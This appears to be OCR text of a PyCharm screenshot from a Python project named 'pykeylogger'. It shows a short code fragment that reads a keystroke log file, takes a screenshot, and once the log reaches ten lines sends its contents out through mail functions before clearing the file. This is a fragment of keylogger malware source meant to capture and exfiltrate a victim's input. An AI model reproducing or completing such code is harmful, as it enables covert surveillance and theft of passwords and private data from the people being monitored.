 pykeylogger - [C:₩Users₩TaeHo_Hwang₩Documents₩pykeylogger] - ...₩kb.py - PyCharm Community Edition 2016.1.3
File Edit View Navigate Code Refactor Run Tools VCS Window Help
kb
VCS VCS
pykeylogger kb.py
Project
kb.py gewehr_95.py keyboard₩__init__.py LOG_text.txt LOG.txt mail_send.py builtins.py spawn.py models.py
1: Project
7: Structure
2: Favorites
pykeylogger C:₩Users₩TaeHo_Hwang₩Docume
.gitignore
conversion.py
file.jpg
file.png
gewehr_95.py
kb.py
LOG.txt
LOG_text.txt
mail_send.py
time.py
External Libraries
f = open("LOG.txt", 'r')
file_content = f.read()
f.close()
screenShot()
with open('LOG.txt') as f:
count = (sum(1 for _ in f))
if (count >= 10):
send_simple_message(file_content)
send_LOG()
print("done")
file_flush()
# if (status.tm_min == 55 ):
# if(status.tm_sec == 30):
# f = open("LOG.txt", 'r')
# file_content = f.read()
Run kb
C:₩Users₩TaeHo_Hwang₩AppData₩Local₩Programs₩Python₩Python35₩python.exe C:/Users/TaeHo_Hwang/Documents/pykeylogger/kb.py
Python Console 9: Version Control Terminal 4: Run 6: TODO Event Log
3:1 CRLF UTF-8 Git: master